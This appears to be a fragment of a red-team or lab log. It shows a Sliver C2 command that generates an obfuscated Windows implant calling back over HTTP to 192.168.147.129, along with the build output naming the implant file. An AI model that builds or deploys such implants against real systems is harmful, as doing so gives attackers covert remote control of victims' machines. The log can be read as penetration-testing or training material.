 [server] sliver > generate --http 192.168.147.129 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m29s
[*] Implant saved to /opt/sliver/FORTHCOMING_FLASH.exe